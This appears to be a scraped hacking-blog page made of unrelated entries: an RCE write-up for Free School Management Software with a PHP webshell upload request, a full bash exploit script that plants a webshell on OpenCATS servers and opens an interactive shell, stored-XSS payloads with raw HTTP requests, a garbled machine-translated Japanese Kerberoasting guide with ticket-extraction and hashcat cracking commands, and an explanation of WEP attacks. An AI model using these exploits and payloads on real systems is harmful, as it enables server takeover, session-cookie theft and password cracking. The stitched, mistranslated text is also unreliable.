# Exploit Title: Free School Management Software 1.0 - Remote Code Execution (RCE)
# Exploit Author: fuuzap1
# Date: 7-12-2021
# Category: Web application
# Vendor Homepage: https://www.sourcecodester.com/php/15073/free-school-management-software.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/jovahsource/free_and_open_source.zip
# Version: 1.0
# Tested on: windows
# Vulnerable page: http://localhost/admin/examQuestion
Technical description:
A unrestricted file upload vulnerability exists in the Free school
management software v1.0. An attacker can leverage this vulnerability in
order to get a remote code execution on the affected web server. Once a php
webshell containing "<?php system($_GET["cmd"]); ?>" gets uploaded it is
getting save into /uploads/exam_question/ directory, and is accessible by
all users. the attacker can gain remote code execution on the web server.
Steps to exploit:
1) Navigate to http://localhost/admin/manage_profile
2) click "ADD NEW QUESTION PAPER" edit base infomation
3) uploading a php webshell containing "<?php system($_GET["cmd"]); ?>" in
the Field "upload Drag and drop a file here or click"
3) Click "save"
4) open http://localhost/uploads/exam_question/cmd.php?cmd=phpinfo() then
php code execution
Proof of concept (Poc):
The following payload will allow you to run the javascript -
<?php system($_GET["cmd"]); ?>
---
POST /admin/examQuestion/create HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------183813756938980137172117669544
Content-Length: 1331
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/examQuestion
Cookie: ci_session=793aq6og2h9mf5cl2q2b3p4ogpcslh2q
Upgrade-Insecure-Requests: 1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="name"
test4
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="class_id"
2
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="subject_id"
5
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="timestamp"
2021-12-08
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="teacher_id"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_type"
txt
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="status"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="description"
123123
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="_wysihtml5_mode"
1
-----------------------------183813756938980137172117669544
Content-Disposition: form-data; name="file_name"; filename="cmd.php"
Content-Type: application/octet-stream
<?php eval($_GET["cmd"]); ?>
-----------------------------183813756938980137172117669544--
---
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863133833
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: OpenCATS 0.9.4 - Remote Code Execution (RCE)
# Google Dork: intext:"Current Available Openings, Recently Posted Jobs"
# Date: 21/09/2021
# Exploit Author: Nicholas Ferreira - https://github.com/Nickguitar
# Vendor Homepage: https://www.opencats.org/
# Software Link: https://github.com/opencats/OpenCATS
# Version: <=0.9.4 Countach
# Tested on: Debian, CentOS, Windows Server
#!/bin/bash
if [ $# -eq 0 ]
then
echo "Usage: $0 <target URL>"
exit
fi
# if a payload doesn't work, try another
payload='GIF87a<?php echo system($_REQUEST[0]); ?>'
#payload='GIF87a<?php echo exec($_REQUEST[0]); ?>'
#payload='GIF87a<?php echo shell_exec($_REQUEST[0]); ?>'
#payload='GIF87a<?php echo passthru($_REQUEST[0]); ?>'
#payload='GIF87a<?php echo `$_REQUEST[0]`; ?>'
#payload='GIF87a<?php echo system($_REQUEST[0]); ?>'
#payload='GIF87a<?php echo $p=popen($_REQUEST[0],"r");while(!feof($p))echo fread($p,1024); ?>'
target=$1
green="\033[0;32m"
red="\033[0;31m"
reset="\033[0m"
#====================== Functions
rev() {
while true
do echo -n -e "\n$ "
read cmd
curl -skL -X POST -d "0=$cmd" $1 | sed "s/^GIF87a//" | sed "$ d"
done
}
upload() {
curl -skL $1/$2 \
-H "Connection: close" \
-F resumeFile=@"$3;type=application/x-php" \
-F ID="$firstJb" \
-F candidateID="-1" \
-F applyToJobSubAction="resumeLoad" \
--compressed \
--insecure
}
getVersion() {
ver=`curl -skL $1 | grep -E "span.*([0-9]\.)+" | sed "s/<[^>]*>//g" | grep -Eo -m 1 "([0-9]\.)+[0-9]*"`
if [ -z "${ver}" ]
then
ver=`curl -skL "$1/installtest.php" | grep -Eio "CATS version is ([0-9]\.)+[0-9]*" | grep -Eo -m 1 "([0-9]\.)+[0-9]*"`
if [ -z "${ver}" ]
then
echo -e "${red}[-] Couldn't identity CATS version, but that's ok...${reset}"
return 0
fi
fi
echo -e "${green}[*] Version detected: $ver${reset}"
}
writePayload(){
tmpfile=$(tr -dc A-Za-z0-9 </dev/urandom | head -c 5)".php"
file=`basename $tmpfile`
echo "$1" > $tmpfile
}
banner(){
echo "IF8uXyAgICAgXywtJyIiYC0uXyAKKCwtLmAuXywnKCAgICAgICB8XGAtL3wgICAgICAgIFJldkNBVCAtIE9wZW5DQVQgUkNFCiAgICBgLS4tJyBcICktYCggLCBvIG8pICAgICAgICAgTmljaG9sYXMgIEZlcnJlaXJhCiAgICAgICAgICBgLSAgICBcYF9gIictICAgaHR0cHM6Ly9naXRodWIuY29tL05pY2tndWl0YXI=" | base64 -d
echo -e "\n"
}
#======================
banner
echo "[*] Attacking target $target"
echo "[*] Checking CATS version..."
getVersion $target
#exit
echo "[*] Creating temp file with payload..."
writePayload "$payload"
#exit
echo "[*] Checking active jobs..."
jbRequest=`curl -skL $target'/careers/index.php?m=careers&p=showAll'`
numJb=`echo "$jbRequest" | grep "Posted Jobs" |sed -E 's/.*: ([0-9]+).*/\1/'`
firstJb=`echo "$jbRequest" | grep -m 1 '<td><a href="index.php?m=careers' | sed -E 's/.*=([0-9]+)\".*/\1/'`
if [[ ! $numJb -gt 0 ]]
then
echo -e "${red}[-] No active jobs found.${reset}"
echo "[*] Trying another path..."
jbRequest=`curl -skL $target'/index.php?m=careers&p=showAll'`
numJb=`echo "$jbRequest" | grep "Posted Jobs" | sed -e 's/<[^>]*>//g' | sed -E 's/.*Posted Jobs.*: ([0-9]+).*/\1/'`
if [[ ! $numJb -gt 0 ]]
then
echo -e "${red}[-] Couldn't find any active job.${reset}"
exit
fi
fi
firstJb=`echo "$jbRequest" | grep -m 1 '<td><a href="index.php?m=careers' | sed -E 's/.*=([0-9]+)\".*/\1/'`
echo -e "${green}[+] Jobs found! Using job id $firstJb${reset}"
echo "[*] Sending payload..."
req=`upload "$target" "/careers/index.php?m=careers&p=onApplyToJobOrder" "$tmpfile"`
if ! `echo "$req" | egrep -q "still be uploaded|will be uploaded|$file"`
then
echo -e "${red}[-] Couldn't detect if payload was uploaded${reset}"
echo "[*] Checking by another method..."
sed -i "s/GIF87a//" $tmpfile
req=`upload "$target" "index.php?m=careers&p=onApplyToJobOrder" "$tmpfile"`
if ! `echo "$req" | egrep -q "still be uploaded|will be uploaded|$file"`
then
echo -e "${red}[-] Couldn't upload payload...${reset}"
exit
fi
fi
echo -e "${green}[+] Payload $file uploaded!"
echo "[*] Deleting created temp file..."
rm $tmpfile
echo "[*] Checking shell..."
check=$(curl -skL -d '0=echo 0x7359' "$target/upload/careerportaladd/$file")
if `echo $check | grep -q "0x7359"`
then
echo -e "${green}[+] Got shell! :D${reset}"
curl -skL -X POST -d "0=id;uname -a" "$target/upload/careerportaladd/$file" | sed "s/^GIF87a//" | sed "$ d"
rev $target/upload/careerportaladd/$file
else
echo -e "${red}[-] Couldn't get reverse shell.\n Maybe you should try it manually or use another payload.${reset}"
fi
# Exploit Title: Free School Management Software 1.0 - 'multiple' Stored Cross-Site Scripting (XSS)
# Exploit Author: fuzzyap1
# Date: 7-12-2021
# Category: Web application
# Vendor Homepage: https://www.sourcecodester.com/php/15073/free-school-management-software.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/jovahsource/free_and_open_source.zip
# Version: 1.0
# Tested on: windows
# Vulnerable page: http://localhost/admin/enquiry_category
# Vulnerable Parameters: "category"
Technical description:
A stored XSS vulnerability exists in the Event management software. An
attacker can leverage this vulnerability in order to run javascript on the
web server surfers behalf, which can lead to cookie stealing, defacement
and more.
Steps to exploit:
1) Navigate to http://localhost/admin/enquiry_category
2) Insert your payload in the "category" parameter
3) Click "save"
Proof of concept (Poc):
The following payload will allow you to run the javascript -
"><img src=# onerror=alert(document.cookie)>
---
POST http://localhost/admin/enquiry_category/update/3 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------151631281127875309002088019539
Content-Length: 490
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/enquiry_category
Cookie: CMSSESSID2cb149290396=0bd8mo7gisd21t9pl1ioorhl63;
ci_session=6vl4s7keu1ucpoomv9tj4oe8an7kspa0
Upgrade-Insecure-Requests: 1
-----------------------------151631281127875309002088019539
Content-Disposition: form-data; name="category"
This is for ID 3 informa222tion"><img src=# onerror=alert(document.cookie)>
-----------------------------151631281127875309002088019539
Content-Disposition: form-data; name="purpose"
Payment
-----------------------------151631281127875309002088019539
Content-Disposition: form-data; name="whom"
Tutorial
-----------------------------151631281127875309002088019539--
---
Steps to exploit:
1) Navigate to http://localhost/admin/manage_profile
2) Insert your payload in the "anme" parameter
3) Click "save"
Proof of concept (Poc):
The following payload will allow you to run the javascript -
"><img src=# onerror=alert('xss')>
---
POST /admin/manage_profile/update HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13285163425854907563979323722
Content-Length: 519
Origin: http://localhost
Connection: close
Referer: http://localhost/admin/manage_profile
Cookie: ci_session=hiibl4e0oidvqier9b8hhfb5c1rl6l16
Upgrade-Insecure-Requests: 1
-----------------------------13285163425854907563979323722
Content-Disposition: form-data; name="name"
Administrator"><img src=# onerror=alert(document.cookie)>
-----------------------------13285163425854907563979323722
Content-Disposition: form-data; name="email"
admin@admin.com
-----------------------------13285163425854907563979323722
Content-Disposition: form-data; name="userfile"; filename=""
Content-Type: application/octet-stream
-----------------------------13285163425854907563979323722--
---
0x01 SPN定義
サービスプリンシパル名(SPN)は、特定のKerberosターゲットコンピューターを独自に識別するためにKerberosクライアントが使用するサービスインスタンス名です。 Kerberos AuthenticationはSPNを使用して、サービスインスタンスをサービスログインアカウントに関連付けます。森林全体のコンピューターに複数のサービスインスタンスがインストールされている場合、各インスタンスには独自のSPNが必要です。クライアントが複数の名前で認証できる場合、特定のサービスインスタンスには複数のSPNを持つことができます。たとえば、SPNには常にサービスインスタンスを実行するホスト名が含まれているため、サービスインスタンスはホストの各名前またはエイリアスのSPNを登録できます。
0x02 SPNスキャン
SNスキャンは、Kerberosサービスインスタンス名をスキャンすることもできます。アクティブなディレクトリ環境でサービスを発見する最良の方法は、「SPNスキャン」を使用することです。特定のSPNタイプのサービスプリンシパル名を要求してサービスを見つけることにより、ネットワークポートスキャンを介したSPNスキャン攻撃者の主な利点は、SPNスキャンでは、ネットワークに接続された各IPがサービスポートを確認する必要がないことです。 SPNスキャンは、LDAPクエリを介してドメインコントローラーにサービスの発見を実行します。 SPNクエリは通常のKerberosチケットの一部であるため、クエリを使用できない場合は、ネットワークポートスキャンで確認できます。
1.SPNフォーマット
spn=serviceclass "/" hostname [":" port] ["/" serviceName]
ServiceClass=MSSQL
servicename=sql.bk.com
で:
ServiceClass: Webサービスのwwwなどのサービスクラスの文字列を識別します
HOSTNAME:文字列はシステムの名前です。これは、完全に適格なドメイン名(FQDN)である必要があります。
PORT:番号はサービスのポート番号です。
ServicEname:サービスの著名な名前(DN)、ObjectGuid、インターネットホスト名、または完全に適格なドメイン名(FQDN)である文字列。
注:サービスクラスとホストが必要なパラメーターですが、ポートとサービス名はオプションです。ホストとポートの間のコロンは、ポートが存在する場合にのみ必要です。
2。一般的なサービスとSPNサービスインスタンス名
mssqlsvc/adsmssqlap01.adsecurity.org:1433
交換
Exchangemdb/adsmsexcas01.adsecurity.org
RDP
The Termerv/adsmsexcas01.adsecurity.org
WSMAN/WINRM/PSリモート
wsman/adsmsexcas01.adsecurity.org
Hyper-Vホスト
Microsoft Virtual Console Service/adsmshv01.adsecurity.org
vmware vcenter
sts/adsmsvc01.adsecurity.org
2。 SPNスキャンPSスクリプト
MSSQLサービスでSPNサービスインスタンスの名前を発見してください。
https://github.com/pyrotek3/powershell-ad-recon/blob/master/discover-psmssqlservers
他のSPNサービスインスタンス名クエリ:
https://github.com/pyrotek3/powershell-ad-recon
各サーバーはKerberos認証サービスにSPNを登録する必要があるため、これはポートスキャンを実行せずに環境に関する情報を収集するのに最適な方法を提供します。
例えば:
管理者は、「MetCorpKCS17」という名前のサーバーにMicrosoft SQL Serverをインストールおよび構成し、ポート3170 3および3171に耳を傾けるSQLインスタンスを使用します。
その後、サービスクラスとインスタンス名は次のように生成されます。
MSSQLSVC/METCORPKCS17.ADSECURITY.org:3170MSSQLSVC/METCORPKCS17.ADSECURITY.org:3171
青い部分はサービスクラス、オレンジ色の部分はコンピューターのFQDN、緑の部分はネットワークポート番号です。KerberosはSPN要求がディレクトリの既存のSPNに一致するため、最後の番号は必ずしもサーバー上のポートではありません。上記のように、ほとんどの場合、SPNに記録されたポートはサーバー上のリスニングポートであり、すべてのSPNがポートを含むわけではありません。これで、Active DirectoryドメインまたはフォレストでSQLサーバーを発見するためのより良い方法があります。ServicePrincipalName=MSSQL*
0x03
SPNスキャンとクラッキングTGSチケットはMSSQLサービスを使用してSPNを例として構成します
参照構成アドレス:
https://technet.microsoft.com/zh-cn/library/bb735885.aspx
1。SQLの場合
サーバーサービスアカウント登録SPN
手動登録:
setSpn -a mssqlsvc/myhost.redmond.microsoft.com:1433 accountname
対応する名前のインスタンス:
setSpn -a mssqlsvc/myhost.redmond.microsoft.com/instancename accountname
2。ユーザーに対応するSPNを確認します。
setspn -l ruos \ sql -service
3. ADSI(ADSIEDIT.MSC)を使用して、ユーザー属性を表示します

4.広告のユーザーにサービスログイン権限を指定します。
gpo_name \ computer
Configuration \ Windows Settings \ Security Settings \ Local Policies \ User Rights
割り当て
サービスとしてログオンします

5 .変更
SQL Server Serviceアカウントはドメインユーザーアカウントです
6。ブルートフォースケルベロス
TGSチケット
暗号化タイプはRC4_HMAC_MD5であるため、Kerberos Protocol TGS-REPの4番目のステップは、サービスアカウントのNTLMパスワードで暗号化されたチケットを返します。
7.SPNスキャン
setspn -t
ドメイン-Q */*
または
https://github.com/pyrotek3/powershell-ad-recon/

8。spnをリクエストします
Kerberosのチケット
PS C: \
Add -Type -Assemblyname System.IdentityModel
PS C: \
new-Object System.IdentityModel.tokens.kerberosRequestorseCurityToken
-argumentlist 'mssqlsvc/webtst01.ruos.org/sqlexpress'
9。チケットを表示およびエクスポートします

デフォルトの構成暗号化タイプはAES256_HMACであり、TGSREPCRACKをクラックできません。サーバーグループポリシーで暗号化タイプをRC4_HMAC_MD5として指定できます。
gpo_name \ computer configuration \ windows settings \ security settings \ local
ポリシー\セキュリティオプション
Network Security: Kerberosに許可される暗号化タイプを構成します
10。オフラインのひび割れ
TGSREPACK(RC4_HMAC_MD5のみ)、またはハッシュカットを使用してハッシュを保存してクラックします。

ハッシュをエクスポートする(他の暗号化タイプ用)
getUserSpns.py -Request -OutputFile hash.txt -dc-ip 192.168.6.2 ruos.org/user2
または、請求書からkirbi2john.pyをエクスポートします
1-40A00000-USER2@MSSQLSVC~webtst01.ruos.org~sqlexpress-ruos.org.kirbi
S2。 hashcat64.exe -m 13100 hash.txt emple.dict –force
次のように他のひび割れツールを参照することもできます。
https://github.com/nidem/kerberoast
https://github.com/coresecurity/impacket
https://github.com/nidem/kerberoast/blob/master/kirbi2john.py
0x04
Active Directoryサービスの包括的な参照テーブルプリンシパル名(SPN)Acronisagent:Acronisバックアップおよびデータ回復ソフトウェア用
Adtserver:ACSを備えたMicrosoftシステム
センターオペレーションマネージャー(2007/2012)管理サーバー
Afpserver:Appleアーカイブプロトコル
AGPMSERVER:Microsoft Advanced Group Policy Management(AGPM)
aradminsvc-タスクマスターロールサーバー
ARSSVC-タスクマスターロールサーバー
BOCMS:コマーシャルCMS
BOSSO:ビジネスオブジェクト
CESREMOTE:VMware上のCitrix VDIソリューションに関連して、多くのVDIワークステーションにはこのSPNがあります。
CIFS:ユニバーサルインターネットファイルシステム
CMRCService:Microsoft System Center Configuration Manager(SCCM)リモートコントロール
CusessionKeysVr:Cisco Unity VoIPシステム
CVS:CVSライブラリ
DFSR *:分散ファイルシステム
DNS:ドメイン名サーバー
E3514235-4B06-11D1-AB04-00C04FC2DCD2:NTDS DC RPCコピー
E3514235-4B06-11D1-AB04-00C04FC2DCD2-ADAM:Adam Instance
EDVR:ExacqVision Service
ExchAngeAB:アドレス帳サービスを交換(通常はNSPI、通常はすべてのGCをサポートするドメインコントローラー)
ExchangemDB:RPCクライアントアクセスサーバーの役割
Exchangerfr:アドレス帳サービスを交換します
FCSVR:Apple Final Cut Server
filerepservice:wsfilerepservice.exe
FimService:Microsoft
最前線の識別マネージャー(FIM)
FTP:ファイル転送プロトコル
GC:ドメインコントローラーグローバルカタログサービス
HDFS:Hadoop(Ambari)
ホスト:ホストサービスはホストを表します。ホストSPNは、サービスチケットの作成時にKerberosプロトコルによって長期キーを使用するホストアカウントにアクセスするために使用されます。
HTTP:Kerberos認証をサポートするHTTPネットワークサービスのSPN
Hyper-Vレプリカサービス:Microsoft Hyper-Vレプリカサービス
IMAP:インターネットメッセージアクセスプロトコル
IMAP4:インターネットメッセージアクセスプロトコルバージョン4
IPP:インターネット印刷プロトコル
ISCSITARGET:ISCSI構成
Kadmin:Kerberos
LDAP:ドメインコントローラーやAdamインスタンスなどのLDAPサービス。
MAGFS:Maginatics Magfs
MapRed:Cloudera
Microsoft Virtual Consoleサービス:HyperVホスト
Microsoft Virtual System Migration Service:P2Vサポート(Hyper-V)
Mongod:Mongodb Enterprise
Mongos:Mongodb Enterprise
MSClusterVirtualServer:Windowsクラスターサーバー
MSOLAPSVC:SQL Server Analysis Service
MSOLAPSVC.3:SQL Server Analysis Service
MSOLAPDISCO.3:SQL Server Analysis Service
MSOMHSVC:Microsoft System Center Operations Manager(2007/2012)管理サーバー
MSOMSDKSVC:Microsoft System
センターオペレーションマネージャー(2007/2012)管理サーバー
MSSERVERCLUSTER:Windowsクラスターサーバー
MSSERVERCLUSTERMGMTAPI:このクラスターAPIでは、このSPNにKerberosを使用してサーバーに認証する必要があります
MSSQL:Microsoft SQL
サーバ
MSSQLSVC:Microsoft SQL
サーバ
MSSQL $ ADOBECONNECT:Adobe ConnectをサポートするMicrosoft
SQL Server
MSSQL $ BIZTALK:Microsoft SQL
サーバーはMicrosoftをサポートします
biztalkサーバー
MSSQL $ BusinessObjects:ビジネスオブジェクトをサポートするMicrosoft
SQL Server
MSSQL $ DB01NETIQ:NETIQをサポートするMicrosoft SQL
サーバ
NFS:ネットワークファイルシステム
Nppolicyevaluator:Dell Quest監査人
Nprepository 4(Changeauditor):Dell Quest Change
監査人
NPREPOSITORY4(CAAD):Dell Quest監査人
NPREPOSITORY4(デフォルト):Dell Task Auditor
NTFRS *:NTファイルコピーサービス
Oracle:Oracle Kerberos認証
Pcast:Apple Podcastプロデューサー
PCNSCLNT:自動パスワード同期ソリューション(MIIS 2003&FIM)
ポップ:電子メール契約
POP3:電子メール契約バージョン3
PVSSOAP:Citrix
プロビジョニングサービス(7.1)
制限付きkrbhost:サービスクラスの文字列が「restrictedkrbhost」に等しいSPNを使用するサービスクラス。サービスバウチャーはコンピューターアカウントキーを使用してセッションキーを共有します。
RPC:リモートプロシージャコールサービス
SAP:SAP/SAPSERVICE
シド
SAS:SASサーバー
SCVMM:システムセンター仮想マシンマネージャー
Secshd:IBM Infosphere
SIP:セッションスタートアッププロトコル
SMTP:単純なメール転送プロトコル
SMTPSVC:単純なメール転送プロトコル
SoftGrid:Microsoftアプリケーション仮想化(APP-V)以前は「SoftGrid」
STS:VMware SSOサービス
SQLAGENT $ DB01NETIQ:SQL Service for Netiq
Tapenego:Microsoftファイアウォール(ISA、TMGなど)などのルーティングアプリケーションに関連付けられています。
The ThersRV:Microsoftリモートデスクトッププロトコルサービス、ターミナルサービスとしても知られています。
TNETD:Juniper Kerberos認証
「TNETDは、ルーティングエンジンやパケット転送エンジンなどのさまざまなコンポーネント間の内部通信に使用されるデーモンです」
VMRC:Microsoft Virtual Server 2005
VNC:VNCサーバー
VPN:仮想プライベートネットワーク
VPRORECOVERY BACKUP Exec System Recovery Agent 7.0
VPRORECOVERY BACKUP Exec System Recovery Agent 8.0
VPRORECOVERYバックアップEXECシステム回復エージェント9.0
vProrecovery Norton Clone Proxy 12.0
vprorecoverynorton
クローンプロキシ14.0VPRORECOVERY NORTON CLONE Proxy 15.0
VProRecovery Symantec System Recovery Agent 10.0
VProRecovery Symantec System Recovery Agent 11.0
VProRecovery Symantec System Recovery Agent 14.0
vssrvc: Microsoft Virtual Server (2005)
WSMAN:Windowsリモート管理(WS管理標準に基づく)サービス
XMPP/XMPP:拡張可能なメッセージとレンダリングプロトコル(Jabber)
Xgrid:Appleの分散(グリッド)計算/
Mac OS X 10.6サーバー管理
糸:クルダラ
MapReduce
注:ドメインコントローラーは、パブリックSPNをホストSPNに自動的にマッピングします。コンピューターがドメインに結合されると、ホストSPNはすべてのコンピューターアカウントのServicePrincipalNameプロパティに自動的に追加されます。ドメインコントローラーSPNマッピングは、SPNMAppingsのプロパティによって制御されます。
「CN=ディレクトリ
サービス、cn=windowsnt、cn=services、cn=configuration
SPNは自動的にホスト(SPNMAPPING属性値):Alerterにマッピングされます
appmgmt
CISVC
Clipsrv
ブラウザ
DHCP
dnscache
レプリケーター
eventlog
Eventsystem
政策立案者
オークリー
dmserver
DNS
MCSVC
ファックス
msserver
IAS
メッセンジャー
Netlogon
ネットマン
netdde
netddedsm
nmagent
プラグプレイ
ProtectedStorage
ラスマン
rpclocator
RPC
RPCSS
RemoteaCcess
お返事お願いします
samss
scandsvr
SSRV
Seclogon
SCM
DCOM
CIF
スプーラ
SNMP
スケジュール
tapisrv
trksvr
trkwks
UPS
時間
勝ちます
www
http
W3SVC
iisadmin
MSDTC

WebHMI 4.0 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Apache Log4j2 2.14.1 - Information Disclosure
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Apache Log4j 2 - Remote Code Execution (RCE)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Online Thesis Archiving System 1.0 - SQLi Authentication Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

WEP protocol
WEP was introduced as part of the original 802.11 standard approved in 1997 and it is probably the most commonly used WiFi security protocol. Its 10-bit or 26-bit hexadecimal digits (40-bit or 104-bit) key is very easy to identify. In 2004, both WEP-40 and WEP-104 were declared deprecated. There are 128-bit (the most common) and 256-bitWEP variants, but as computing power continues to improve, attackers are able to exploit many security vulnerabilities. In short, this protocol can no longer meet security needs.
It uses an RC4 password to ensure privacy and uses a CRC-32 checksum to ensure the integrity of the transmitted data. First, a key k is shared between network users (the protocol does not specify how to share) To send a message M, the integrity checksum of the message must be calculated and connected: there is now Mc(M). Mc(M) is then encrypted by exOR with the RC4 stream generated by k and a 24-bit common initialization vector (IV) named v. We record it as RC4 (v, k).
The result C=Mc(M) ⊕ RC4(v, k) is sent to the network, and users who know k can get the message through XORing C and RC4(v, k).
WEP uses RC4 stream cipher based on two algorithms:
The first is RC4-Key Scheduled Algorithm (KSA), which converts a key of length 1 to 256 bits into an initial arrangement S with numbers 0 to N. The internal state of RC4 consists of two numbers i and j, which are used as elements with pointer S.
The second algorithm is the RC4-pseudo-random generation algorithm (PRGA). It generates a single byte key stream from the current internal state of RC4 and then updates the internal state. Initially, N=255, but the algorithm can use different N values.
With CRC32, the original message is XORed with a 32-bit constant followed by as many 0 as possible to reach the length of the message. The result becomes a new "message" and the operation is repeated until the length of the result is lower than the length of the constant. It should be noted that this hash function is linear and bondless.
WEP Attack:
Packet Injection Fake Authentication FMS Attack KoreK Attack Chop Attack Fragment Attack PTW Attack (Pychkine, Tews, Weinmann)
Package Injection
This allows external personnel to generate a large amount of traffic on the network without having to be associated with it in any way. First, he must capture a specific type of packet. Although hidden behind encryption, packet type can be easily guessed based on packet size.
An ARP request package is always 28 bytes. By reinjecting it into the network, the AP will respond to this forgery request and send packets to the legitimate client. The extra traffic is used to collect encrypted packets faster, and the more packets the more likely he is to destroy WEP faster.
Fake authentication
Fake authentication attack allows an attacker to join a WEP-protected network, even if he does not know the root key. Clients can authenticate themselves in WEP-protected networks in two ways:
The first method is to open system authentication, with basically no protection.
The second method is called shared key authentication. This uses a secret root key and challenge-response authentication. The client requires an AP to connect, and the AP sends a frame containing a challenge (random byte string, plaintext), and the client answers using WEP encrypted frames. If there is no problem, the AP will reply successfully.
An attacker who sniffs out a handshake can join the network itself. Except for the AP challenge, all bytes in frame 3 are constant. The challenge is transmitted in plaintext in frame 2, so the attacker can recover the key stream (and IV) used to encrypt frame 3. With it, he can now initiate the authentication handshake and construct a valid frame (number 3).
FMS Attack
Released in 2001 by Fluhrrer, Mantin, and Shamir, it is based on the awareness of RC4 weaknesses with IVs (initialization vectors or random numbers, 3 bytes per packet key).
The attacker can manipulate RC4, allowing him to guess one byte (5% probability) of the key. If the key is wrong, the attacker will try again with the new key. To achieve a 50% success rate, an attacker needs to capture a large number of packets (up to 6 million).
If we know the first "l" bytes of each packet key, we can simulate RC4-KSA. Don't want the math here to go too deep, basically the next byte's key depends on (a bit related) the current byte and can be used to check if we are on the right track. Each iteration, we get one more byte of key and end up testing it. If it is wrong, the bytes of the key are switching with another possible value and restarting the process.
KoreK Attack
This is based on an FMS attack (first appeared in the netstumbler forum, 2004), but allows the attacker to find the key faster.
ChopChop Attack
Also found by "KoreK", it opposed exploiting the weakness of RC4, which attacks the WEP protocol itself (CRC32 checksum and lack of playback protection). It enables an attacker to decrypt packets without knowing the key.
Flip a bit in the ciphertext and then calculate which bit in the encrypted CRC32 value must be flipped so that the packet remains valid. The often mentioned method is to take out the last byte and try to guess its value.
Splitting Attack
